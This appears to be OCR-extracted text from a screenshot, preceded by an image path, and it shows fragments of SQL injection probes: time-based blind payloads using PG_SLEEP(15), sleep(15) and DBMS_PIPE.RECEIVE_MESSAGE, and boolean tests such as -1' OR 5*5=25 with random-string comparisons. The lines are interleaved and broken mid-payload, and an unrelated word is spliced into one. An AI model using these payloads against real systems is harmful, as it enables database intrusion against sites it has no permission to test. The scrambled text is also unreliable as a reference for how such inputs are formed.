
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
-1" OR 5*5=25 or